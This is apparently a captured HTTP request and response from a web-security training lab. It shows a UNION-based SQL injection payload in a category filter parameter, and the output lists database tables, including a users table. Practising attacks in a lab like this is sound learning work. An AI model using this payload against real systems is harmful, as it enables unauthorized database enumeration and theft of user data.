 GET /filter?category=Lifestyle' UNION
SELECT table_name, null FROM information_schema.tables-- HTTP/2
Host: 0aaa00b003c257a9806553de00e900e3.web-security-academy.net
Cookie: session=ixyVxGZ3NsVNXBWtTz2Qv1Lo3UQVyjOW
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
308 <th>
pg_views
</th>
309 </tr>
310 <tr>
311 <th>
pg_foreign_table
</th>
312 </tr>
313 <tr>
314 <th>
pg_statio_sys_indexes
</th>
315 </tr>
316 <tr>
317 <th>
pg_database
</th>
318 </tr>
319 <tr>
320 <th>
users_znlzdn
</th>